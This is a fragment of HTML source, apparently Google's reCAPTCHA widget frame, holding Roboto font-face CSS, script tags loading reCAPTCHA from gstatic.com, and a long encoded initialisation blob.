  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RQrotOHkocpoEwdgVU9LQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RQrotOHkocpoEwdgVU9LQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RQrotOHkocpoEwdgVU9LQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo9aw7kmAXAow4ACdTPCusOnJx1fwpvDlDLDssK+wp/CuMK/wrjDhcK+EcKlW8KJwrkWKAdLFyLCj8KZRcOvX8KnE8K+wq/DljjCvjvDgHB2cl5+JMKoVCfCvRLDiHfDo8OFJcORLsOtwrwrf07DsMODw4bDucKOOMKPwqZaw7bDt1jCszFcKHxBwozDssOVw4/ClMKbwqIcw7NwHcKYGEfCsMKPw54qwqbCq3jCmVYDw6fDgnJ0UsKgw7zCjVFTwpc3PsKzw59sIjN7QyNeaMKfc2E+ScONwoAEbU99w49owqzDoMKqYcOOw5DDpyHDmMKFHMKQwoULYMKHw6pbwpktUcOZaMO7dX/CqEzDhEXCncKYTMOMwqhjasKqw6cSXcO/[base64]/Cq3tWBi/DlsK1JCTCnzABL8Ocw4XDjsK0c0HDhXPCgcKsFMOzHW7DjcOFL8OJwrzDhgRGwpPCs8OaasKrW8OXwq7CgipPSzjDuR3CpzVlw7sJw7HCgMK0CsK2dcKCwo9vJHB7wpXCqsK6w7bCg8OlwrEqDBpYDsOsOcOywrNlSxNzwqd5w6PDksO/w5AuwpDDjyN+wpzCqVULw4fDiMOzGXbDmsOgwoJDw7LDryzCgF7Dh8KFw4FxwqnCkk7Dq8Oiw4gHacOkS3zDl8Kvw4FKBcKcJsKowr9Ew7AsOcO6wpZnw5MqEh7CnQANwqlKQyXCiSJlJgjCjRbCgEYFwqUbw4fDuUdcVsOQSsKhFz3ChsO3wqTCsEhhwoDDq8OQHMO/[base64]/RMOuwo4mA8KRBV4jYMOiw4DDh8OQw5PCp3LCr8KgwpnDt1HDpU3DoBXCicOtCWPDnh/CrifDsRtLwp1dwolDwpbDrRdCwo7Crn18w5vDmDDCoWHCoBTDgsKMw4wNw67Dh8KyFzLClm3DoClsNFTDnsOEwrjCpMO2MsK4w7R9wovDnxY0w7fCglVlf8KGwprCjsKPIcKawqEuwpnDisOPbsKjwp/[base64]/w5kODcK0S1DDi8K9w7nCmFrDhMOUQcOPwrIAGBgvLxN2Mx9SwrjDkcKRQFVtwqDDlDAFwpx9ScK2w47Cg8KAw5DCkX8cfnoyUTAVNDNUw4bDvgsKC8Kpw4wPw5LDjhR/E8O2BsKOUcK1woDCksO/[base64]/CscKcZwPCqEbCmcODJEbDjMKuW05gQMKXwozCpGd/wofCmsOfw6PCsVArdcOvWwgBWAUfw6AFbV1BdMKqw49veXxIamXDo8O+w5nCp8Kuw41qXT0EwrbCvg/[base64]/JW48QsOYwrLCt8OMdMOQw7AzI8OXw4Qqbm/DoGjDrMOTwrlDe8KAw5AbHyRfwowCIcO1M8OTw4AsSMKNNRkvwp/[base64]/[base64]/EcKlw7cQw4ABw6zDvcK5fndoLlLCi1EZwp/CjBECw4TChsOSQMKvCiXDqMKJRE/DjTV1e1/ClcKrw7owO8Ouwp01wr52wrF3w5HDuMKRUcO8woYtw54ERcK6IsKjw6jDgsO4Dix2w4XCgmkRIUpjb8KKbTNbwprDvkTCsQl4QsKiXsKmKBnCqEzChMOnwpzDn8ODw7wMCmXCuCFZwrFibTEFMcKJfGR9CEnClDBnRWwGT3tTfUkeOhHDnjQwccKgw4t/w6zDpsORDcO/w7ocwrtNf2LCm8OAwplbAj7Cvy82wojDrsKHPsORwopvVcKKwpnDpMKww7LDniTCkcK/[base64]/DhAtGWQ3DqMKTwog9OMOgw5l9D8ORWMOmw6siaE/[base64]/[base64]/CvcK/cht7w6jCl3QjwprClX7Dh8KJwocaGcKfw712e8OjcQ7DixcTwqhew5pPw7PClzTDk8KoIVXDhhbDiSvDsBLCqkZ0wr0XX3vDpUzCqVcTAsKLw6fCssKvIh/DgmRvw6bDi8OJwotBG17DncKGZsKIBsOCwqxNHj3Cq8KPYB7DgsKFNUkFYsOTw4HCjk7Dj8OQw6DCoDzCpiIsw6/DgMKKdMKSw4/[base64]/CpMKNHG9+ZMKsFkbCsiTCrTp9aW9qw5LCi8KiwobCvnrDu8OrwooFK8K5w7/CukXCmsKpQ8Ksw601EsKVwpDDl3DDsEfCtsOowr7Ch0fDjcKxQcOEw4zCiXUUJcK0woI+TcOCXzlhQMK2w60SwrJew5DDpHsdwpPDsF1tUlN/B8KEBhk+F2vDvVtZCxJSCXMQeDPDujLDty/CpzDCr8KdDBnDiADCt3NDw5TDgSwkwqIZwp7DvnbDp1FKWG/CjGkowqTDg2TDncO+XXvDv0hAwqxwGUvCnsKWw5Z/w5XCvioNHC07wqwffMKCF13CpMOIw71qRsOFFcOkw54mwq4LwpdAw57Dm8KhdjjDuAfCocOvK8ODw4wtw6vCjsO9w5nDgxTCtQPDgjEeCMKlwrkRwoNMwpBmUsOrYcOKwqnDkcO/ZBnCumXDtcOCwr3CsVLCnsOnwqBhwpoCwroRwoJQLMO3dlHCs8OeRGR8LMKew4hWZl4+wp0PwqzDrXZie8OOw7I/w7JaDMOkeMKnwpPDrMK6RVnCl3PCkVLDucObNsKmwrErEQLChhrCu8OZwrbDtsKLwqLCkl7CssOQwqnDicOWw6zCk8ODHcKFXEg8ch/CsMOAw6PDkSZTRjB9GcO6DzEXwp3DnzTDtcO2wqbDk8K6w6TDqB7ClDI0w5bDkijDt0t+w7LCrMKnJMKMw7rCi8K1wpw6woBaw6nCuX8zw7FCw4F7a8Kvwp/CtsORMsKLw43ClD3CjsO+w4jCisK7XEzCgcO7w7obw55hw5Epw4cyw77Cv0vCicOfwpzDpMKFw5zDg8Otw7Jzwp/DpgjDulRFwr/[base64]/CoXbDh8KkRELClMKpwrTDisKCH8OJwrjDq8O3w7jDoWzDklprwprDj8Oow6Zgw4MGwqnCkMKgw7BgW8KQMsO4X8K1w4XDvl9ed1onw4PDuiwkwoDDrcKBw6ZlPMOgw41Iw4HCosKuwp9NwqMUJQNcI8K/w6hCwodqTEzDi8KcJhlgw4MXDkPDi8OGw41TIcKnwqvDsGcdw45nw63ClhDDuE96wp/DpQ09XXZJLy92ZcK3w7M/wrwVAMOtwooaw5hOQQPChMKtwoBHw50lAsO1w5zCgC8PwrrDmFDDgT5XIWw0w4IzR8K6CsKZw5gCw5F4BMOkw7rCv2PCgm3CjMO2w5vDocK5fh/DlCfCqCZrwpAGw5tIGS06wrLDi8KvOn1YWcO/wq5fFWUewrZ+MxjCnVB1SsO9wpBywohbfcK/bsKvf0A4wonCs1sKGxlmRMOWw7lAasKvw5LDpXoJw7/DkcO6w7lIwpdRwo3Cl8Onwr7CgMObS2rDmcKKwptfwrJawqh3wrAjZ8OJZcOHw6Qsw6IiEijChkTCksKvT8O/cU4rwrcPe8K3UgHChAombsOcCsKaf8KkZ8OIw6LDtcO4w6jCgMKBLcOTd8Oow7DCqVwcwpPDkyrDmsKUQ1TCm3ELKcOnf8OKwpDCuQcnSsKBLcOTw4RBZsO+CQAMXD/CuT8IwoHDuMKdw6tjwrdFOkdnGT/[base64]/CvcOkwoHCocKMwq4lw6wQJ3hXDw9VTkVbw6ZkwpDDg8Kyw5TCuRTDtsKUw7rCn11Jw4xmw5FQwo7CiwrDm8OXw5fChsOpwr/[base64]/[base64]/DgwnDhDVsICskw7/CqsObZSt+wp3Cv8KDw5/CucKABxHCssKlZGbCjBrDnlDDnsOww5XCk3B/wp5sDzYSCcOEJy/DvXIec1LCncKqwrXDmMKYRxjDjcKEw5INPcOGw5rCoMOJwrrCscKJUMKhwqdyw7QAwqLCosKmwqPCu8KhwqzDlMKIwqzCn1w/[base64]/[base64]/DqCJZGTMuwrjDlMK3cMKFwo/CoMKHZkMHZ3ZjAcOtEnjDmcOuKk7CgUgoWcKLw7LDrMKGw6thaMO7FcKcwoxNw6obT3fClMOow6bDn8K5Lh5ew7wowoXDhsKcYMKLE8OTQ8K9CsKLFXA/wpEQUyUiBB/DiUljw5DCtDxPw70wHSgtMcObBsOUw6EKLcKWVyw9wop2MsOJw4N2bsKvw6cSw5gMCH3Di8K/w6UmOsO+w64sHsOPXwjCkG3CnTDCnCrCtnDCoXo8L8O2UcK/wpAPHS9jBcKcwrDDqmsfQcOuw61uGMOqP8O5wqpwwrUjwqpbw7fDg2rDuMOOPcKAT8KrCBnCqcKzwr5/[base64]/fm4xRypHajTDriJQwo1Nw53CnX5OaMOww4zDhcOKRsKtw7RPWFYRG8K8wrTDnjvCpzvCgsOVT3VjwpwQwqBFf8KRZBDCjcKNwq3CtTvDpFxcw5PCjUHCjyLDgitDwrDCrMODw7wfwq4QUcKGLnzCmMKkHcOJwrHDkwg4wq/Di8KESx0qQMOzGE4RQsOpfmrDscK/[base64]/[base64]/[base64]/CjsO7DsOfFsKjw7RQKcKGw442w6bCqcO1Zx5DaMOtGMK8w4zCkGM5w4gow6rCsG/DhHxrV8O2w4M+wpgcXHPDksObekHDl0FUV8KjE0/[base64]/DgsK9M0zDmMOxAF1tXwPDkBfCmBprw5wrXMKETcOjw7/CiMKKL1jDvMKDwq/[base64]/DicKcwrfDpsOdA33CvcKjw4pXKcKKw4vDu8Ksw58KLTfClsOQLiI+WyHCjMObw5zCpsOpRgwOS8OLB8Olwrsew4cxUXHCqcOLwp8IwozCu23Dq2/DkcKAVsKsT0w6HMO8wqJ4wpTDtCvDlMOPdsOsBB/DhMKBI8Kxw7p5AQMyDBlwXsOmImfCvMOkNsOuw4rDuMK3DMO4w5g8wpHCucKJw41lw4URIsKlABUmw4odeMK0w64JwohMwr3DjcKCw4rCiQ7CpMKIR8K6CnI/[base64]/DuMKgw7nDvy7CjcO4w7h5ShrDjjDCuF91w5Elf8KMGcO+wqZ4f30bCMOuwoBiLMKcXjHDpAvDizUmIzEfIMKYwoVnKcKvwqsUwpBRw6LDtQ5JwrAMBQXDvMKye8OcAl3DuTN0W1HDk0/Dm8OqFcOZbCMOFy7Dm8OnwqbDhxrCsygawp/CuxnCssKdwrbDtcOFS8Olw4bDqMKGSys6M8KZw5jDul9Uw57DvU3DgcKUBnvDl3hjWTw2w6jCk3fCgMKhwpLDtmhwwqkFw4V1w60eeVvDkCXDqsK+w6TDv8KIbsKlfmZKJBzCmsKITzHCsQgow4HCoy1uw7QyREF+aHZwwrLCicKZJyMNwr/[base64]/DjFIgG8K1woPDoMOFacOdGMODwpzCpnRcE3zClRfDqsO1wpbDsVXDg8OXembClMKYw7MMYVvCq3rDpy/DsgfCiw8Qw7HDlUlVdRs+S8KwaysRRC3Ci8KER2UUUMKcD8K6wp8qw5BjbsKWenM8wovCicKPNk3Ds8OQDsOtw7VXwpBvTQEDw5XCvBHDp0Zsw7pywrU2JMO+w4R5YHLDg8KRXA5vw6vDnMK5wo7Dl8OuwqXCqWbDngrDo1nDiUbCkcK8HmDChE0ePsOpw5BYw77CuG/DtcOMZUjDq2rCusOBeMKpZ8OYwqnCiQc5w7lkw4w8GMO1w4l3w6vCokPDvsKZKTTCqCsgR8OAMnvCnxMYCR5MQcOpw6zCk8Odw5ojJGfCncO1aGRTwq4tSHjCnFXCh8K6HcKeUsOzH8Knw43CnlfDrGvCkcOTw75lw7ZSAsKRwp7Dsw/DrkDDlFXDhWvClzHChmbChzg/BATDrDoLNg8CdcKHXBnDo8KNwoHDnsKUwrxgw7o2wq3CsE/DnnJ+bcKJJ0kXUw/[base64]/[base64]/DpzpWPAILwr4AEHnDk3o/w7rCtMKNw4MnwoHDh8Omwq/CmsKkVnDDk2HCtDvDp8KdwqdJN8K4BcKuwrFAYDDCjGjDlE82w6AGADDCo8KMw77DmSgbLnpLwod/woBdw5pXMm7CoRvDgXN6w7Z5w6Ykw691w73Dgk7DscO8wpDDhsKyWB4+w6zDnw3Dl8OVwp3CtR7Ci1ApcUxIw7bDlT/DhwISAsOUc8K1w4kJLsOXw6rCvsK9IsOqIk5ZFS1fb8OAf8OKwrd7JB7ClsOkwq9xKy4rwp03exHDk3XDi0dmw7jDmMKWTzDCpT1yeMO/IcKMw67Ciytkw6RVw4PDkB0iPsOvwrzCpMOowpLDvsKXwppTBcOswqo1wqrDkxpWVW0IBMOIwrXDgcOJwonCssO0NG0qflFJKsKVwo1WwqwKw7vDjsOFw4bDtlctw554wrvDgMOvw6PCtcKyYD4Ewo4pNRsfwr/DqR5mwp1OwqPDkMKywqJqMncsS8Odw659w4URYy5tVMOxw5wuMHwQZEfCg03DgSAqw5TComjDqMOoO0xqe8K4wofDuSHCtyIGEjzDocOAwpELw6JlKMOkwoHDs8KEwrbDn8O1w6/CvMKdJMO3wq3CtxvClMKXwoEBRsKCBRcpwqTCjMOcwojCnB7Dtj5jwqDDmAwAwrxCwrnChMO4LVLCrsO/w6cJwoLChVJdfRfCmnLDlcOzw73Co8KnNMKpw6NJGsOhwrHClMO+QwbDgGrCsGJ2w4vDnQ/CmMKiCipKPEDCgcO5ScKyZSXCky/CusOfwp4LwrnCqxbDuGlWw5fDi0/ChRzDrMOnUcKXwqnDvFcJBW3Dok80GMOrRsOvV1UKK3vDsmE2QnjCvRcOw7tAwo3ChsOSS8OSwpzCo8OzwqXCuDxSPsKrSk/CjQIbw7bClMK2Vl8WZsOWwqAdw4YQJhfDgcK9V8KraHrCgUnCo8Kow5Fyam4nXw4xw51Dw7t+wrXDrsOYw5jCuhbDqzFMSsKaw7Y/KAfCnMO3wohLCQBAwpY2XsKbcCDClQwTw6XDlgbDonI7IDIUBGDCtxAtwpHCq8OiZRsjCMK0w74TYcKew5zCilYdDjIFXMOVMcKwwovDrMOhwrIgw43DgjDDhsKdwrsjw7NAwrEFbUPCqGMWw5fDrU3CnsK5CMKYwr8lw4jCrsKVW8KnQMKawrA/SkfDo0FALMOveMOhMsKfwrY2GmXCvsOYbcKwwoTCpMOTw4pweB9kwprCj8K7KcKywpIvQAXDjlnCjMKGRsO4IzwTwrjDj8O1w5IcH8KCw4FKAcKzw4ZwKMK7w6JYV8KdORwZwpt/w6/Cu8KkwoPCnMK4d8OYwpTCg0wGw7DCiHfCssKfeMKxN8OQwpAcOMKlBcKVw6gTTMOyw7XDhsKlWhgrw71kFcOAwr0aw6BmwqrDuSbCs0jCpMKPwp/[base64]/[base64]/DuMO6KMOJw63Dj8KVwol4w5DDujQ+Qm7Cky5YZ2EAJHkgw74lPcOCwo9kLATClB/Du8O8wo4Xwp5WJcKVE2zDsScdccKqTjBYw5TCjMOjaMKTB2hbw6osUnDCi8OvYTHDmBJiw7bCocKNw4Qqw53DjsK7WsO/[base64]/eDR2wrU2FcKQwpkfWEHCtAvCiEV+w6lvwqNlCGTDgxDDvsKxwqR7MMO8wqnDp8O+fS5ew4xkbUAMw45IZ8KUw5RSw505wro0CcKfLsKiw6NDbjQUOVXDtmUzG2jDtMKFAsKcO8OvJ8OFAUg+wpsFezXCki/DksOZwqrDm8Oywp1iFG7DmsO/BVfDly1mNV9XJMOYM8KVesKCw7XCriXDkMOTw7bDlHs3FA9Vw6DDk8KyJsO0aMKkw4MEwofCl8OVacKzwrkpwqXDqTg+JAZTw4XDj1ILHcOVwr4Mw5rDpMOSZC9yKMKzHwnCgULDrsOPIsKCNjfCvsOUw7rDrj3CscKjRgo/w5NbRwbDn1s/wqByB8KZwpVsJcOQcR3Cq05owqc6w6rDp35UwoJQYsOpbFTCpCPDq2sFJnxMw6dKwp/CkH9hwoVCw5VfWynCisOZHMOXwpnCn08rbiBNCBXDjsOjw7TDhcK4w4JWbsOddHV/[base64]/CjsOQTsO6c8K+wpIBDMOhw4hzwqLDnMOaX0YKVMKuw7VNXsKldkDDgcOTwoZOJ8O/[base64]/[base64]/DjU7DhgFYw4fDq3YcV8OPJXfCoAfDnMKow7M6EwVyw4oaJMOUesKADGIvOQHDg0rCrsK4X8OpKcOtRTfCp8Kve8KZTlzCiS/[base64]/wpTCmWhXwoXDsMKidsOOBkJWw48YOsKSw7fCmsOxwrfCjMOPfndaLC1FAFkWwr/DtlocdcORwp8bw51iO8KvIMKUEsKyw5PDkMKOKMOzwqfCncKvw50tw40hw4QGSMKPQh1swp7DoMKMwq3Cg8OkwpvDplXCgS/DhMOtwp0ZwovCj8KxZcKIwqJ3ecOzw7TDpR0SRMKIwrkrw79awrLCoMKDw7pNSMKEFMOhwqnDrwnCrHnDm0p2ejUBJi/[base64]/DnAYhw7XCl8OtRMO2bsO2wqcAYWdTw5nDncO/wpg4Z2vDncKWwp/CuXwpw6TDj8O2C3DDjMOmVGnClcKPaQvDrF8NwpvCsS7DmFN6w4pJQsK7AW1lwrvCr8Kvw5PCp8K/wrbDmE5jbMKnw4HCu8OAPRFgwoXCtUpdwprDvWVWwoTDlMOaMD/DszTCrcOKJ3l0wpXCq8Opw5NwwqfCgMOaw7lrw5rDicOEHwgFcV9bKMKjw5DDtms0w7wuHFfCscOyZMO6TcOIXwdvwqjDmQZ8wpfCjynCsMKyw70sPsOcwqJjY8K7b8KJwpw4w4DDi8KTfxfChsOfw4rDssOawrrCkcKyRBs5w4I6WlvDoMKrwp/[base64]/eMK8DsKhZB5AYVJXw6DDpcO3T2QQe8KlwqcTw7YUw4gwEgZMSB0qFcKmRsOiwpjDtcKnwrPCm2XDm8OZO8KBJ8KfGcKhw67DhsKWw5vCmWDDigIfNQxebnbCh8OBWcOQccKoNMKiw5AeLGUBUnXCtlzCiUhyw5/DvTpwUsK3wpPDscO0wrQyw5NFwr7Dj8Ks